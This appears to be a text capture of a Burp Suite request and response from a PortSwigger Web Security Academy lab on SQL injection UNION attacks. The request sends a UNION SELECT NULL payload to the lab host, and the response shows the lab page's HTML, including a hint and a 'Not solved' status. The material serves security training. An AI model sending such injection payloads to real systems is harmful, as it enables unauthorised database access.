 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: acb91f021e0ade6280a17a4f00a200aa.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acb91f021e0ade6280a17a4f00a200aa.web-security-academy.net/
9 Cookie: session=Uhhh5rPxao3jV7prdyjgNr2sgqBA2oft
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4854
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <p id="hint">
Make the database retrieve the string: 'AEaXce'
</p>
24 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/199
27 <g>
28 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
29 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class="widgetcontainer-lab-status is-notsolved">
35 <span>LAB</span>
36 <p>
Not solved
</p>
37 <span class="lab-status-icon"></span>
38 </div>
39 </div>